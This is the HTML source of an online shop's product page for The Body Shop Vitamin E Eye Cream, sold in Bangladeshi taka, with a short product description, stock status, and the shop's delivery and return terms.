<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/ZM-logo.jpg?fit=500%2C500&#038;ssl=1" alt="Zayn &amp; Myza" width="500" height="500" /></a><a title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/" class="hidden-tag">Zayn &amp; Myza</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Overseas" href="#" class="nasa-title-menu"><i class="nasa-menu-item-icon pe7-icon pe-7s-plane"></i><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Overseas</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://atamoida.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." data-suggestions="Lipstick, Nail Polish, Foundation ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://atamoida.com/wp-content/uploads/2018/02/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">The Body Shop Vitamin E Eye Cream</span><span class="breadcrumb"><a href="https://atamoida.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://atamoida.com/product-category/eye/" title="Eye">Eye</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream">Eye Cream</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-5530" class="post-5530 product type-product status-publish has-post-thumbnail product_brand-the-body-shop product_cat-eye product_cat-eye-cream product_cat-skincare product_tag-eye-cream product_tag-skincare product_tag-the-body-shop first outofstock shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-modern-3">
        <div class="nasa-single-product-slide" data-num_main="1" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="true" data-infinite="true">
            <div class="focus-info">
                <div class="row">
                    <div class="large-7 small-12 columns product-gallery rtl-right padding-right-50 mobile-padding-right-10 rtl-padding-right-10 rtl-padding-left-50 rtl-mobile-padding-left-10"> 
                        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=150%2C150&ssl=1"><a href="javascript:void(0);" title="eye-cream" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="eye-cream" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="eye-cream" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?w=426&amp;ssl=1 426w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                    <div class="nasa-single-slider-arrows">
                                <a class="nasa-single-arrow nasa-disabled" data-action="prev" href="javascript:void(0);" rel="nofollow" aria-label="Previous arrow">
                                    <svg width="42" height="42" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"/></svg>
                                </a>
                                <a class="nasa-single-arrow nasa-disabled" data-action="next" href="javascript:void(0);" rel="nofollow" aria-label="Next arrow">
                                    <svg width="42" height="42" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                                </a>
                            </div>
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1" data-full_href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1" title="eye-cream"><img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&amp;ssl=1" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="eye-cream" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&#038;ssl=1" data-large_image_width="450" data-large_image_height="575" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?resize=235%2C300&amp;ssl=1 235w" sizes="(max-width: 450px) 100vw, 450px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/05/1.jpg" class="woocommerce-additional-image product-image" title="1"><img width="426" height="426" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?fit=426%2C426&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="1" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?fit=426%2C426&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?fit=426%2C426&#038;ssl=1" data-large_image_width="426" data-large_image_height="426" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?w=426&amp;ssl=1 426w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 426px) 100vw, 426px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="5530" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </div>

                    <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                        <div class="nasa-product-info-wrap">
                            <h1 class="product_title entry-title">The Body Shop Vitamin E Eye Cream</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://atamoida.com/product/the-body-shop-tea-tree-oil/" rel="next" class="icon-next-prev next" title="The Body Shop Tea Tree Oil">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="The Body Shop Tea Tree Oil" href="https://atamoida.com/product/the-body-shop-tea-tree-oil/">
                        <img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?fit=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="The Body Shop Tea Tree Oil" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/tea-tree-face-oil.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">The Body Shop Tea Tree Oil</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,520</bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://atamoida.com/product/cosrx-advanced-snail-peptide-eye-cream/" rel="prev" class="icon-next-prev prev" title="COSRX Advanced Snail Peptide Eye Cream">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="COSRX Advanced Snail Peptide Eye Cream" href="https://atamoida.com/product/cosrx-advanced-snail-peptide-eye-cream/">
                        <img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?fit=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="COSRX Advanced Snail Peptide Eye Cream" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cosrx-eye-cream.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">COSRX Advanced Snail Peptide Eye Cream</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,950</bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,290</bdi></span></p>
<div itemprop="brand" class="nasa-single-product-brands"><span class="nasa-single-brand-label">Brand:</span>&nbsp;<a class="nasa-single-brand-item primary-color" title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/"><div class="nasa-p-brand-img nasa-transition"><img width="500" height="500" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?fit=500%2C500&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?w=500&amp;ssl=1 500w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>The Body Shop</a></div><div class="woocommerce-product-details__short-description">

	<p><strong>What is it?</strong></p>
<p>This moisturising eye cream hydrates, smoothes and protects the delicate skin around the eye.</p>
<p>&nbsp;</p>
<p><strong>What it does?</strong></p>
<ul>
<li>Hydrates skin in the eye area.</li>
<li>Reduces the appearance of fine lines.</li>
<li>Leaves skin feeling soft and smooth.</li>
<li>Gentle massage helps reduce puffiness.</li>
</ul>
<p>&nbsp;</p>
<p><strong>How to use?</strong></p>
<p>Apply a small amount and gently massage into the eye area. Avoid dragging the skin.</p>
</div>

<p class="stock out-of-stock">Out of stock</p>
<ul class="nasa-wrap-popup-nodes"><li class="nasa-popup-node-item nasa-delivery-return"><a class="nasa-node-popup" href="javascript:void(0);" data-target="#nasa-content-delivery-return" rel="nofollow"><svg width="20" height="20" viewBox="0 0 30 32" fill="currentColor"><path d="M29.867 8.96l-10.667-7.253v4h-19.2v24.533h24.533v-17.707l5.333-3.573zM20.267 3.733l7.68 5.173-7.68 5.227v-2.827c0 0 0 0 0 0v-1.067h-1.92c-0.053 0-0.053 0-0.107 0-1.92 0-5.867 0.373-8.907 2.88 1.44-3.52 4.747-6.293 9.76-6.293v0c0 0 0.053 0 0.053 0s0 0 0.053 0h1.067v-1.013c0 0 0 0 0-0.053v-2.027zM23.467 29.227h-22.4v-22.4h12.96c-4.267 1.867-6.56 6.133-6.56 10.56 2.453-5.44 8.16-6.133 10.773-6.133 0.373 0 0.693 0 0.96 0.053v4.8l4.267-2.88v16z"/></svg>&nbsp;Delivery &#038; Return</a><div id="nasa-content-delivery-return" class="nasa-node-content hidden-tag"><div class="ns-inct"><div class="padding-top-20 padding-bottom-0 padding-left-30 padding-right-30 mobile-padding-top-10 mobile-padding-bottom-0 mobile-padding-left-0 mobile-padding-right-0">
<h2>Delivery For local products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: Inside Dhaka city and Chittagong city: within 24-48 hours, All over Bangladesh except Dhaka and Chittagong city 48-36 hours. The delivery time may be longer than normal during sale periods and promotions.
<h2>Delivery For overseas products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: All over Bangladesh, 15-20 days. The delivery time may be longer than normal during sale periods and promotions.
<h2>Return</h2>
ATA MOIDA will accept exchanges and returns of unused items within 30 days of the date of purchase (14 days during the sales period and need a solid reason to return), on presentation of the original till receipt at any store where the corresponding collection is available within the country of purchase.

Your return will usually be processed within a week to a week and a half. We’ll send you a Return Notification email to notify you once the return has been completed.
Please allow 5-7 business days for refunds to be received to the original form of payment once the return has been processed.
<h2>Help</h2>
Give us a shout if you have any other questions and/or concerns.
Email: <a href="mailto:hello@atamoida.com">hello@atamoida.com</a>

</div>
</div></div></li></ul><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="5530"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Share on X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/&amp;media=https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&amp;ssl=1&amp;description=The%20Body%20Shop%20Vitamin%20E%20Eye%20Cream" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Share on Linkedin" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg></a><a href="https://telegram.me/share/?url=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Share on Telegram" rel="nofollow"><svg viewBox="0 0 50 50" width="16" height="16" fill="currentColor"><path d="M25,2c12.703,0,23,10.297,23,23S37.703,48,25,48S2,37.703,2,25S12.297,2,25,2z M32.934,34.375 c0.423-1.298,2.405-14.234,2.65-16.783c0.074-0.772-0.17-1.285-0.648-1.514c-0.578-0.278-1.434-0.139-2.427,0.219 c-1.362,0.491-18.774,7.884-19.78,8.312c-0.954,0.405-1.856,0.847-1.856,1.487c0,0.45,0.267,0.703,1.003,0.966 